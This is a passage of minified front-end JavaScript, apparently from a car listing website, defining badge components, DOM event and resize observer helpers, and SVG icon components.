e=!p;g(e),null==u||u(e)}null==(t=C.onTitleClick)||t.call(C,e)},title:h}),t)};d.displayName="CollapsibleSection"},88998:e=>{e.exports={logo:"LogoMobileClaim_logo__9hqZC"}},89093:e=>{e.exports={Badge:"badge_Badge__f3LF4","Badge--accent":"badge_Badge--accent__nDB9F","Badge--action":"badge_Badge--action__DmBjU","Badge--success":"badge_Badge--success__GvIU7","Badge--warning":"badge_Badge--warning__zV6SZ","Badge--error":"badge_Badge--error__PLRx2","Badge--muted":"badge_Badge--muted__aVxLG","Badge--content-lead":"badge_Badge--content-lead__NQBa2","Badge--content-secondary":"badge_Badge--content-secondary__7dMCi","Badge--background-secondary":"badge_Badge--background-secondary__4OPFS","Badge--italic":"badge_Badge--italic__LjaQ5","Badge--uppercase":"badge_Badge--uppercase__imba3","Badge--lowercase":"badge_Badge--lowercase__Z498I"}},90183:e=>{e.exports={Image:"image_Image__BoqXq","Image--fluid":"image_Image--fluid__69t1C","Image--stretch":"image_Image--stretch__c39OX","Image--contain":"image_Image--contain__ZSCe0","Image--cover":"image_Image--cover__77nsi","Image--fill":"image_Image--fill__7P6wA","Image--scale-down":"image_Image--scale-down__EvdJ_"}},91118:e=>{e.exports={openMenuButton:"openMenuButton_openMenuButton__yAegi",active:"openMenuButton_active__TCP2x"}},91606:(e,t,n)=>{"use strict";n.d(t,{Q7:()=>g,e7:()=>b});var a=n(12115),r=n(85203),l=n.n(r),o=n(89093),i=n.n(o),c=function(e,t){var n={};for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&0>t.indexOf(a)&&(n[a]=e[a]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,a=Object.getOwnPropertySymbols(e);r<a.length;r++)0>t.indexOf(a[r])&&Object.prototype.propertyIsEnumerable.call(e,a[r])&&(n[a[r]]=e[a[r]]);return n};let s=e=>{var{className:t,label:n,color:r,italic:o,uppercase:s,lowercase:_}=e,d=c(e,["className","label","color","italic","uppercase","lowercase"]);let u=l()(t,i().Badge,Object.assign(Object.assign({},r&&{[i()[`Badge--${r}`]]:r}),{[i()["Badge--italic"]]:o,[i()["Badge--uppercase"]]:s,[i()["Badge--lowercase"]]:_}));return a.createElement("span",Object.assign({className:u},d),n)};s.displayName="Badge",n(99557);var _=n(35682),d=n.n(_),u=n(64549);n(92811);var m=n(73817);var C=n(74878);let p={default:"action",action:"action",muted:"muted",accent:"accent"},g=e=>{let{type:t="action",className:n,tabIndex:r}=e,{formatMessage:l}=(0,C.A)();return a.createElement(s,{className:n,uppercase:!0,italic:!0,label:l({id:"I18N.SYI.NEW"}),color:p[t],tabIndex:r})};g.displayName="NewBadge";var E=n(14012),f=n.n(E),h=n(77029),v=n.n(h);let b=e=>{let{label:t,labelPosition:n,className:r,level:o="NO_RATING",type:i="large"}=e,c=l()(r,v().PriceRatingBadge,v()[`PriceRatingBadge--${i}`]),s=l()(v().indicator,"NO_RATING"!==o?{[v()[`indicator--${o}`]]:o}:void 0),_=l()(v()["PriceRatingBadge--label"],n?{[f()[`align-${n}`]]:n}:void 0);return a.createElement("div",{className:c},a.createElement("div",{className:s},a.createElement("span",null),a.createElement("span",null),a.createElement("span",null),a.createElement("span",null),a.createElement("span",null)),a.createElement("div",{className:_},t))};b.displayName="PriceRatingBadge";var I=n(65455);var L=n(50487);var N=n(67025),O=n.n(N)},92386:(e,t,n)=>{"use strict";n.d(t,{fv:()=>r,Jp:()=>C,vh:()=>g,pJ:()=>K,tq:()=>u});var a=n(12115);class r extends a.Component{constructor(e){super(e),this.state={width:null,height:null}}componentDidMount(){this.updateDomNodeDimensions()}componentDidUpdate(e,t){this.updateDomNodeDimensions(),[null!==t.width&&t.width!==this.state.width,null!==t.height&&t.height!==this.state.height].some(e=>e)&&this.props.callback()}getDomNodeDimensions(){if(this.props.domNode){let e=this.props.domNode.getBoundingClientRect();return{width:e.right-e.left,height:e.bottom-e.top}}return this.state}updateDomNodeDimensions(){let{width:e,height:t}=this.getDomNodeDimensions();(this.state.width!==e||this.state.height!==t)&&this.setState({width:e,height:t})}render(){return null}}r.displayName="DimensionObserverListener";let l=(()=>{let e=!1;try{window.addEventListener("test",null,Object.defineProperty({},"passive",{get(){e=!0}}))}catch(e){}return e})();var o=function(e,t){var n={};for(var a in e)Object.prototype.hasOwnProperty.call(e,a)&&0>t.indexOf(a)&&(n[a]=e[a]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols)for(var r=0,a=Object.getOwnPropertySymbols(e);r<a.length;r++)0>t.indexOf(a[r])&&Object.prototype.propertyIsEnumerable.call(e,a[r])&&(n[a[r]]=e[a[r]]);return n};let i={capture:!1,passive:!1};function c(e){return Object.assign(Object.assign({},i),e)}function s(e,t,n){let a=[e,t,!1];return l?a.push(n):"object"==typeof n&&"boolean"==typeof n.capture&&a.push(n.capture),a}function _(e,t,n,a){e.addEventListener(...s(t,n,a))}function d(e,t,n,a){e.removeEventListener(...s(t,n,a))}function u(e,t){return{handler:e,options:c(t)}}class m extends a.PureComponent{componentDidMount(){this.applyListeners(_)}componentDidUpdate(e){this.applyListeners(d,e),this.applyListeners(_)}componentWillUnmount(){this.applyListeners(d)}applyListeners(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this.props,{target:n}=t;if(n){let r="string"==typeof n?window[n]:n;var a=e.bind(null,r);let{children:l,target:i}=t,s=o(t,["children","target"]);Object.keys(s).forEach(e=>{if("on"!==e.substring(0,2))return;let t=s[e],n=typeof t,r="object"===n;if(!r&&"function"!==n)return;let l="capture"===e.substr(-7).toLowerCase(),o=e.substring(2).toLowerCase();o=l?o.substring(0,o.length-7):o,t&&r&&"handler"in t&&"options"in t?a(o,t.handler,t.options):a(o,t,c({capture:l}))})}}render(){return null}}let C=m,p=e=>{let{query:t,callback:n}=e,r=(0,a.useRef)(null);return(0,a.useEffect)(()=>(t&&(r.current=window.matchMedia(t),r.current.addEventListener?r.current.addEventListener("change",n):r.current.addListener(n)),()=>{r.current&&(r.current.removeEventListener?r.current.removeEventListener("change",n):r.current.removeListener(n))}),[t,n]),null};p.displayName="MediaQueryListener";let g=p;var E=function(){if("undefined"!=typeof Map)return Map;function e(e,t){var n=-1;return e.some(function(e,a){return e[0]===t&&(n=a,!0)}),n}function t(){this.__entries__=[]}return Object.defineProperty(t.prototype,"size",{get:function(){return this.__entries__.length},enumerable:!0,configurable:!0}),t.prototype.get=function(t){var n=e(this.__entries__,t),a=this.__entries__[n];return a&&a[1]},t.prototype.set=function(t,n){var a=e(this.__entries__,t);~a?this.__entries__[a][1]=n:this.__entries__.push([t,n])},t.prototype.delete=function(t){var n=this.__entries__,a=e(n,t);~a&&n.splice(a,1)},t.prototype.has=function(t){return!!~e(this.__entries__,t)},t.prototype.clear=function(){this.__entries__.splice(0)},t.prototype.forEach=function(e,t){void 0===t&&(t=null);for(var n=0,a=this.__entries__;n<a.length;n++){var r=a[n];e.call(t,r[1],r[0])}},t}(),f="undefined"!=typeof window&&"undefined"!=typeof document&&window.document===document,h=void 0!==n.g&&n.g.Math===Math?n.g:"undefined"!=typeof self&&self.Math===Math?self:"undefined"!=typeof window&&window.Math===Math?window:Function("return this")(),v="function"==typeof requestAnimationFrame?requestAnimationFrame.bind(h):function(e){return setTimeout(function(){return e(Date.now())},1e3/60)},b=["top","right","bottom","left","width","height","size","weight"],I="undefined"!=typeof MutationObserver,L=function(){function e(){this.connected_=!1,this.mutationEventsAdded_=!1,this.mutationsObserver_=null,this.observers_=[],this.onTransitionEnd_=this.onTransitionEnd_.bind(this),this.refresh=function(e,t){var n=!1,a=!1,r=0;function l(){n&&(n=!1,e()),a&&i()}function o(){v(l)}function i(){var e=Date.now();if(n){if(e-r<2)return;a=!0}else n=!0,a=!1,setTimeout(o,20);r=e}return i}(this.refresh.bind(this),0)}return e.prototype.addObserver=function(e){~this.observers_.indexOf(e)||this.observers_.push(e),this.connected_||this.connect_()},e.prototype.removeObserver=function(e){var t=this.observers_,n=t.indexOf(e);~n&&t.splice(n,1),!t.length&&this.connected_&&this.disconnect_()},e.prototype.refresh=function(){this.updateObservers_()&&this.refresh()},e.prototype.updateObservers_=function(){var e=this.observers_.filter(function(e){return e.gatherActive(),e.hasActive()});return e.forEach(function(e){return e.broadcastActive()}),e.length>0},e.prototype.connect_=function(){f&&!this.connected_&&(document.addEventListener("transitionend",this.onTransitionEnd_),window.addEventListener("resize",this.refresh),I?(this.mutationsObserver_=new MutationObserver(this.refresh),this.mutationsObserver_.observe(document,{attributes:!0,childList:!0,characterData:!0,subtree:!0})):(document.addEventListener("DOMSubtreeModified",this.refresh),this.mutationEventsAdded_=!0),this.connected_=!0)},e.prototype.disconnect_=function(){f&&this.connected_&&(document.removeEventListener("transitionend",this.onTransitionEnd_),window.removeEventListener("resize",this.refresh),this.mutationsObserver_&&this.mutationsObserver_.disconnect(),this.mutationEventsAdded_&&document.removeEventListener("DOMSubtreeModified",this.refresh),this.mutationsObserver_=null,this.mutationEventsAdded_=!1,this.connected_=!1)},e.prototype.onTransitionEnd_=function(e){var t=e.propertyName,n=void 0===t?"":t;b.some(function(e){return!!~n.indexOf(e)})&&this.refresh()},e.getInstance=function(){return this.instance_||(this.instance_=new e),this.instance_},e.instance_=null,e}(),N=function(e,t){for(var n=0,a=Object.keys(t);n<a.length;n++){var r=a[n];Object.defineProperty(e,r,{value:t[r],enumerable:!1,writable:!1,configurable:!0})}return e},O=function(e){return e&&e.ownerDocument&&e.ownerDocument.defaultView||h},M=A(0,0,0,0);function w(e){return parseFloat(e)||0}function y(e){for(var t=[],n=1;n<arguments.length;n++)t[n-1]=arguments[n];return t.reduce(function(t,n){return t+w(e["border-"+n+"-width"])},0)}var S="undefined"!=typeof SVGGraphicsElement?function(e){return e instanceof O(e).SVGGraphicsElement}:function(e){return e instanceof O(e).SVGElement&&"function"==typeof e.getBBox};function A(e,t,n,a){return{x:e,y:t,width:n,height:a}}var B=function(){function e(e){this.broadcastWidth=0,this.broadcastHeight=0,this.contentRect_=A(0,0,0,0),this.target=e}return e.prototype.isActive=function(){var e=function(e){if(!f)return M;if(S(e)){var t;return A(0,0,(t=e.getBBox()).width,t.height)}return function(e){var t,n=e.clientWidth,a=e.clientHeight;if(!n&&!a)return M;var r=O(e).getComputedStyle(e),l=function(e){for(var t={},n=0,a=["top","right","bottom","left"];n<a.length;n++){var r=a[n],l=e["padding-"+r];t[r]=w(l)}return t}(r),o=l.left+l.right,i=l.top+l.bottom,c=w(r.width),s=w(r.height);if("border-box"===r.boxSizing&&(Math.round(c+o)!==n&&(c-=y(r,"left","right")+o),Math.round(s+i)!==a&&(s-=y(r,"top","bottom")+i)),(t=e)!==O(t).document.documentElement){var _=Math.round(c+o)-n,d=Math.round(s+i)-a;1!==Math.abs(_)&&(c-=_),1!==Math.abs(d)&&(s-=d)}return A(l.left,l.top,c,s)}(e)}(this.target);return this.contentRect_=e,e.width!==this.broadcastWidth||e.height!==this.broadcastHeight},e.prototype.broadcastRect=function(){var e=this.contentRect_;return this.broadcastWidth=e.width,this.broadcastHeight=e.height,e},e}(),R=function(e,t){var n,a,r,l,o,i=(n=t.x,a=t.y,r=t.width,l=t.height,N(o=Object.create(("undefined"!=typeof DOMRectReadOnly?DOMRectReadOnly:Object).prototype),{x:n,y:a,width:r,height:l,top:a,right:n+r,bottom:l+a,left:n}),o);N(this,{target:e,contentRect:i})},x=function(){function e(e,t,n){if(this.activeObservations_=[],this.observations_=new E,"function"!=typeof e)throw TypeError("The callback provided as parameter 1 is not a function.");this.callback_=e,this.controller_=t,this.callbackCtx_=n}return e.prototype.observe=function(e){if(!arguments.length)throw TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(e instanceof O(e).Element))throw TypeError('parameter 1 is not of type "Element".');var t=this.observations_;t.has(e)||(t.set(e,new B(e)),this.controller_.addObserver(this),this.controller_.refresh())}},e.prototype.unobserve=function(e){if(!arguments.length)throw TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(e instanceof O(e).Element))throw TypeError('parameter 1 is not of type "Element".');var t=this.observations_;t.has(e)&&(t.delete(e),t.size||this.controller_.removeObserver(this))}},e.prototype.disconnect=function(){this.clearActive(),this.observations_.clear(),this.controller_.removeObserver(this)},e.prototype.gatherActive=function(){var e=this;this.clearActive(),this.observations_.forEach(function(t){t.isActive()&&e.activeObservations_.push(t)})},e.prototype.broadcastActive=function(){if(this.hasActive()){var e=this.callbackCtx_,t=this.activeObservations_.map(function(e){return new R(e.target,e.broadcastRect())});this.callback_.call(e,t,e),this.clearActive()}},e.prototype.clearActive=function(){this.activeObservations_.splice(0)},e.prototype.hasActive=function(){return this.activeObservations_.length>0},e}(),k="undefined"!=typeof WeakMap?new WeakMap:new E,D=function e(t){if(!(this instanceof e))throw TypeError("Cannot call a class as a function.");if(!arguments.length)throw TypeError("1 argument required, but only 0 present.");var n=new x(t,L.getInstance(),this);k.set(this,n)};["observe","unobserve","disconnect"].forEach(function(e){D.prototype[e]=function(){var t;return(t=k.get(this))[e].apply(t,arguments)}});var H=void 0!==h.ResizeObserver?h.ResizeObserver:D;let T=e=>{let{domNode:t,callback:n}=e,r=(0,a.useRef)(null);return(0,a.useEffect)(()=>(t&&(r.current=new H(n),r.current.observe(t)),()=>{var e;null==(e=r.current)||e.disconnect()}),[t,n]),null};T.displayName="ResizeObserverListener";let K=T},92811:(e,t,n)=>{"use strict";n.d(t,{gDM:()=>o,$B3:()=>c,RPO:()=>_,ZT6:()=>u,bkJ:()=>C,fxE:()=>g,Y_m:()=>f,JeQ:()=>v,THT:()=>I,rSg:()=>N,ryu:()=>M,Jlk:()=>y,bm:()=>A,xh7:()=>R,pwC:()=>k,f5X:()=>H,CkK:()=>K,Jye:()=>V,plc:()=>U,Psq:()=>G,cg$:()=>Z,UvF:()=>$,wRp:()=>Y,pvk:()=>J,tbo:()=>ee,PH0:()=>en,hhj:()=>er,IDV:()=>eo,ubm:()=>ec,hsI:()=>e_,EZ9:()=>eu,R2D:()=>eC,HlQ:()=>eg,kr1:()=>ef,L8w:()=>ev,Lg3:()=>eI,Sm4:()=>ew,HRQ:()=>eS,mvW:()=>eB,hen:()=>ex,GAC:()=>eD,$0s:()=>eT,PHm:()=>eP,JWc:()=>eF,Nej:()=>ej,ByJ:()=>ez,OA5:()=>eX,CsW:()=>eW,BoK:()=>eq,FyV:()=>eQ,wB_:()=>e0,VGc:()=>e9,x07:()=>e8,qdi:()=>e3,ire:()=>e7,__h:()=>tt,sPR:()=>ta,rU_:()=>tl,REq:()=>ti,zc_:()=>ts,AKG:()=>td,Ngo:()=>tm,kmH:()=>tp,KJW:()=>tE,_su:()=>th});var a=n(12115),r=n(35282);let l=e=>a.createElement(r.A,Object.assign({viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M5.99976 19.998V20H6.00176C7.67276 21.255 9.75076 22 11.9998 22C14.2498 22 16.3268 21.255 17.9978 20H17.9998V19.998C20.4278 18.173 21.9998 15.269 21.9998 12C21.9998 6.48 17.5188 2 11.9998 2C6.48076 2 1.99976 6.48 1.99976 12C1.99976 15.269 3.57176 18.173 5.99976 19.998ZM15.9998 18.928V17C15.9998 16.469 15.7888 15.96 15.4138 15.585C15.0388 15.21 14.5308 15 13.9998 15H9.99976C9.46976 15 8.96076 15.21 8.58576 15.585C8.21076 15.96 7.99976 16.469 7.99976 17V18.928C9.17676 19.609 10.5438 20 11.9998 20C13.4568 20 14.8228 19.609 15.9998 18.928ZM17.9998 17.289C19.2448 15.879 19.9998 14.027 19.9998 12C19.9998 7.584 16.4148 4 11.9998 4C7.58476 4 3.99976 7.584 3.99976 12C3.99976 14.027 4.75576 15.879 5.99976 17.289V17C5.99976 15.939 6.42176 14.921 7.17176 14.171C7.78076 13.562 8.56476 13.17 9.40676 13.044C8.54576 12.31 7.99976 11.218 7.99976 10C7.99976 7.792 9.79176 6 11.9998 6C14.2078 6 15.9998 7.792 15.9998 10C15.9998 11.218 15.4538 12.31 14.5938 13.044C15.4348 13.17 16.2198 13.562 16.8288 14.171C17.5788 14.921 17.9998 15.939 17.9998 17V17.289ZM11.9998 8C13.1038 8 13.9998 8.896 13.9998 10C13.9998 11.103 13.1038 12 11.9998 12C10.8958 12 9.99976 11.103 9.99976 10C9.99976 8.896 10.8958 8 11.9998 8Z",fill:"currentColor"}));l.displayName="AccountIcon";let o=l,i=e=>a.createElement(r.A,Object.assign({viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M5.29297 11.414L10.586 16.707C11.366 17.487 12.634 17.487 13.414 16.707C13.409 16.712 18.702 11.498 18.702 11.498L17.298 10.073L12 15.293L6.70697 10L5.29297 11.414Z",fill:"currentColor"}));i.displayName="ArrowDownSmallIcon";let c=i,s=e=>a.createElement(r.A,Object.assign({viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),a.createElement("path",{d:"M16.4099 10.59L8.81991 3L7.40991 4.41L14.9999 12L7.40991 19.59L8.81991 21L16.4099 13.41C17.1899 12.63 17.1899 11.36 16.4099 10.58V10.59Z",fill:"currentColor"}));s.displayName="ArrowNextIcon";let _=s,d=e=>a.createElement(r.A,Object.assign({viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),a.createElement("path",{d:"M7.58496 10.59L15.175 3L16.585 4.41L8.99496 12L16.585 19.59L15.175 21L7.58496 13.41C6.80496 12.63 6.80496 11.36 7.58496 10.58V10.59Z",fill:"currentColor"}));d.displayName="ArrowPrevIcon";let u=d,m=e=>a.createElement(r.A,Object.assign({viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M17 5.99988H20C21.104 5.99988 22 6.89488 22 7.99988V15.9999C22 17.1039 21.104 17.9999 20 17.9999H13.968L16 15.9999H20V7.99988H16.484L17 5.99988ZM11 5.99988L9 7.99988H5V15.9999H8L7.452 17.9999H5C3.895 17.9999 3 17.1039 3 15.9999V7.99988C3 6.89488 3.895 5.99988 5 5.99988H11ZM14.9151 6.54783C14.9643 6.35661 14.8798 6.15517 14.7108 6.05701C14.5405 5.96012 14.3261 5.98813 14.1886 6.12836L8.12754 12.254C8.00267 12.3789 7.96608 12.5676 8.03294 12.7321C8.09979 12.8952 8.25873 13.0023 8.43406 13.0023H11.2445C11.2445 13.0023 10.5242 15.6641 10.0411 17.4451C9.98937 17.6363 10.0714 17.839 10.2404 17.9397C10.4094 18.0404 10.6239 18.0123 10.7639 17.8734C12.4277 16.2187 15.4626 13.1999 16.8703 11.7989C16.9964 11.6739 17.0343 11.4853 16.9674 11.3208C16.9018 11.1564 16.7429 11.0479 16.5663 11.0479H13.7673C13.7673 11.0479 14.4572 8.34152 14.9151 6.54783ZM2.293 9.29581C2.48033 9.10875 2.73467 9.00342 3 9.00342V15.003C2.73467 15.003 2.48033 14.8977 2.293 14.7106C2.10533 14.5223 2 14.2684 2 14.0033V10.0031C2 9.73804 2.10533 9.48287 2.293 9.29581Z",fill:"currentColor"}));m.displayName="BatteryPowerIcon";let C=m,p=e=>a.createElement(r.A,Object.assign({viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M15.0192 4.37065L16.2144 2.37866C16.2854 2.26027 16.247 2.1067 16.1286 2.03566C16.0102 1.96463 15.8567 2.00302 15.7856 2.12141L14.5626 4.15979C13.8604 3.87431 13.0157 3.69995 12 3.69995C10.9804 3.69995 10.1335 3.86954 9.43032 4.14805L8.21438 2.12149C8.14334 2.00309 7.98977 1.9647 7.87138 2.03574C7.75298 2.10678 7.71459 2.26034 7.78563 2.37874L8.9713 4.35485C6.18267 5.77271 6 8.99995 6 8.99995H18C18 8.99995 17.7582 5.79654 15.0192 4.37065ZM9.4 7.39995C9 7.39995 8.7 7.09995 8.7 6.69995C8.7 6.29995 9 5.99995 9.4 5.99995C9.8 5.99995 10.1 6.29995 10.1 6.69995C10.1 7.09995 9.8 7.39995 9.4 7.39995ZM14.5 7.39995C14.1 7.39995 13.8 7.09995 13.8 6.69995C13.8 6.29995 14.1 5.99995 14.5 5.99995C14.9 5.99995 15.2 6.29995 15.2 6.69995C15.2 7.09995 14.9 7.39995 14.5 7.39995Z",fill:"currentColor"}),a.createElement("path",{d:"M5 16C5 16.6 4.6 17 4 17C3.4 17 3 16.6 3 16V9.99995C3 9.39995 3.4 8.99995 4 8.99995C4.6 8.99995 5 9.39995 5 9.99995V16Z",fill:"currentColor"}),a.createElement("path",{d:"M20 17C20.6 17 21 16.6 21 16V9.99995C21 9.39995 20.6 8.99995 20 8.99995C19.4 8.99995 19 9.39995 19 9.99995V16C19 16.6 19.4 17 20 17Z",fill:"currentColor"}),a.createElement("path",{d:"M10 22C10 22.6 9.6 23 9 23C8.4 23 8 22.6 8 22V19H7C6.4 19 6 18.6 6 18V9.99995H18V18C18 18.6 17.6 19 17 19H15V22C15 22.6 14.6 23 14 23C13.4 23 13 22.6 13 22V19H10V22Z",fill:"currentColor"}));p.displayName="BrandAndroid";let g=p,E=e=>a.createElement(r.A,Object.assign({viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),a.createElement("path",{d:"M15.9 1C16.1 2.3 15.6 3.5 14.9 4.4C14.2 5.4 12.9 6.1 11.7 6C11.4 4.8 12 3.5 12.7 2.7C13.5 1.8 14.8 1.1 15.9 1Z",fill:"currentColor"}),a.createElement("path",{d:"M20.8824 16.6595C20.9198 16.5767 20.9589 16.4904 21 16.4C17.4 15.1 16.9 10 20.3 8.00002C19.2 6.70002 17.7 5.90002 16.3 5.90002C15.2601 5.90002 14.5497 6.1696 13.9065 6.41368C13.3745 6.61558 12.8885 6.80002 12.3 6.80002C11.6837 6.80002 11.1123 6.59776 10.5114 6.385C9.84464 6.14897 9.14145 5.90002 8.29996 5.90002C6.69996 5.90002 4.99996 6.90002 3.89996 8.50002C2.39996 10.8 2.59996 15.2 5.09996 19C5.99996 20.4 7.19996 21.9 8.69996 21.9C9.34662 21.9 9.7586 21.708 10.202 21.5014C10.7185 21.2606 11.2776 21 12.3 21C13.3223 21 13.8815 21.2606 14.398 21.5014C14.8413 21.708 15.2533 21.9 15.9 21.9C17.5 21.9 18.7 20.3 19.6 18.9C20.2425 18.074 20.4637 17.5849 20.8824 16.6595Z",fill:"currentColor"}));E.displayName="BrandApple";let f=E,h=e=>a.createElement(r.A,Object.assign({viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M2 3.11921C2 2.50108 2.50109 2 3.11921 2H7.76393C8.90025 2 9.93904 2.64201 10.4472 3.65836L11.2498 5.26345C11.8272 6.41842 11.6009 7.81333 10.6878 8.72641L9.66031 9.7539C10.5175 11.8312 12.1688 13.4825 14.2461 14.3397L15.2736 13.3122C16.1867 12.3991 17.5816 12.1728 18.7365 12.7502L20.3416 13.5528C21.358 14.061 22 15.0998 22 16.2361V20.8808C22 21.4989 21.4989 22 20.8808 22C10.4532 22 2 13.5468 2 3.11921ZM4.02258 4C4.46577 12.6219 11.3781 19.5342 20 19.9774V16.2361C20 15.8573 19.786 15.511 19.4472 15.3416L17.8421 14.5391C17.4571 14.3466 16.9922 14.4221 16.6878 14.7264L15.2209 16.1933C14.9446 16.4696 14.536 16.5661 14.1653 16.4425C11.0455 15.4026 8.5974 12.9545 7.55747 9.83469C7.43392 9.46404 7.53039 9.0554 7.80666 8.77913L9.27359 7.3122C9.57795 7.00784 9.6534 6.54287 9.46091 6.15788L8.65836 4.55279C8.48897 4.214 8.1427 4 7.76393 4H4.02258Z",fill:"currentColor"}));h.displayName="CallIcon";let v=h,b=e=>a.createElement(r.A,Object.assign({viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),a.createElement("path",{d:"M6 13.5C6 12.6716 6.67157 12 7.5 12C8.32843 12 9 12.6716 9 13.5C9 14.3284 8.32843 15 7.5 15C6.67157 15 6 14.3284 6 13.5Z",fill:"currentColor"}),a.createElement("path",{d:"M16.5 12C15.6716 12 15 12.6716 15 13.5C15 14.3284 15.6716 15 16.5 15C17.3284 15 18 14.3284 18 13.5C18 12.6716 17.3284 12 16.5 12Z",fill:"currentColor"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M16.339 4C16.5229 4 16.7029 4.02522 16.875 4.07309C17.4186 4.22433 17.8824 4.60164 18.1369 5.12397L20.2325 9.42477C20.6997 9.79087 21 10.3604 21 11V18.5C21 19.3284 20.3284 20 19.5 20C18.6716 20 18 19.3284 18 18.5V18H6V18.5C6 19.3284 5.32843 20 4.5 20C3.67157 20 3 19.3284 3 18.5V11C3 10.3604 3.30026 9.79087 3.76752 9.42477L5.86307 5.12397C6.11757 4.60164 6.58143 4.22433 7.125 4.07309C7.29705 4.02522 7.47709 4 7.661 4H16.339ZM6.19927 9H17.8007L16.339 6H7.661L6.19927 9ZM5 11V16H19V11H5Z",fill:"currentColor"}));b.displayName="CarIcon";let I=b,L=e=>a.createElement(r.A,Object.assign({viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),a.createElement("path",{d:"M15.7125 6.7125C15.5208 6.90417 15.2833 7 15 7C14.7167 7 14.4792 6.90417 14.2875 6.7125C14.0958 6.52083 14 6.28333 14 6C14 5.71667 14.0958 5.47917 14.2875 5.2875C14.4792 5.09583 14.7167 5 15 5C15.2833 5 15.5208 5.09583 15.7125 5.2875C15.9042 5.47917 16 5.71667 16 6C16 6.28333 15.9042 6.52083 15.7125 6.7125Z",fill:"currentColor"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M11.45 8.45L16.55 13.55C16.8333 13.8333 17.1875 13.975 17.6125 13.975C18.0375 13.975 18.3917 13.8333 18.675 13.55L22.55 9.675C22.8333 9.39167 22.975 9.0375 22.975 8.6125C22.975 8.1875 22.8333 7.83333 22.55 7.55L17.45 2.45C17.3167 2.31667 17.1542 2.20833 16.9625 2.125C16.7708 2.04167 16.575 2 16.375 2H12.5C12.0833 2 11.7292 2.14583 11.4375 2.4375C11.1458 2.72917 11 3.08333 11 3.5V7.375C11 7.575 11.0417 7.77083 11.125 7.9625C11.2083 8.15417 11.3167 8.31667 11.45 8.45ZM20.8 8.625L17.625 11.8L13 7.175V4H16.175L20.8 8.625Z",fill:"currentColor"}),a.createElement("path",{d:"M19 15.7009V18H5V13H13.1716L11.1716 11H6.19927L7.661 8H9.05749C9.01968 7.79633 9 7.58759 9 7.375V6H7.661C7.47709 6 7.29705 6.02522 7.125 6.07309C6.58143 6.22433 6.11757 6.60164 5.86307 7.12397L3.76752 11.4248C3.30026 11.7909 3 12.3604 3 13V20.5C3 21.3284 3.67157 22 4.5 22C5.32843 22 6 21.3284 6 20.5V20H18V20.5C18 21.3284 18.6716 22 19.5 22C20.3284 22 21 21.3284 21 20.5V14.0534L20.0892 14.9642C19.7642 15.2892 19.3959 15.5338 19 15.7009Z",fill:"currentColor"}),a.createElement("path",{d:"M15.109 14.9375L15.1358 14.9642C15.8187 15.6471 16.6928 15.975 17.6125 15.975C17.7182 15.975 17.8233 15.9707 17.9275 15.962C17.7327 16.5644 17.1672 17 16.5 17C15.6716 17 15 16.3284 15 15.5C15 15.3011 15.0387 15.1112 15.109 14.9375Z",fill:"currentColor"}),a.createElement("path",{d:"M7.5 14C6.67157 14 6 14.6716 6 15.5C6 16.3284 6.67157 17 7.5 17C8.32843 17 9 16.3284 9 15.5C9 14.6716 8.32843 14 7.5 14Z",fill:"currentColor"}));L.displayName="CarListingIcon";let N=L,O=e=>a.createElement(r.A,Object.assign({viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),a.createElement("path",{d:"M7 22C6.87 22 6.74 21.98 6.62 21.92C6.25 21.77 6 21.4 6 21V18H4C2.9 18 2 17.1 2 16V6C2 4.9 2.9 4 4 4H20C21.1 4 22 4.9 22 6V16C22 17.1 21.1 18 20 18H11.41L7.7 21.71C7.51 21.9 7.25 22 6.99 22H7ZM4 6V16H8V18.59L10.59 16H20V6H4ZM18 8H6V10H18V8ZM16 12H6V14H16V12Z",fill:"currentColor"}));O.displayName="ChatIcon";let M=O,w=e=>a.createElement(r.A,Object.assign({viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),a.createElement("path",{d:"M8.08008 17.41L3.08008 12.41L4.49008 11L9.49008 16L19.4901 6L20.9201 7.4L10.9101 17.41C10.1301 18.19 8.86008 18.19 8.08008 17.41Z",fill:"currentColor"}));w.displayName="CheckIcon";let y=w,S=e=>a.createElement(r.A,Object.assign({viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),a.createElement("path",{d:"M18.59 4L12 10.59L5.41 4L4 5.41L10.59 12L4 18.59L5.41 20L12 13.41L18.59 20L20 18.59L13.41 12L20 5.41L18.59 4Z",fill:"currentColor"}));S.displayName="CloseIcon";let A=S,B=e=>a.createElement(r.A,Object.assign({viewBox:"0 0 24 24",fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M20 18V6C20 4.895 19.104 4 18 4H6C4.895 4 4 4.895 4 6V18C4 19.105 4.895 20 6 20H18C19.104 20 20 19.105 20 18ZM18 18V13H13V18H18ZM11 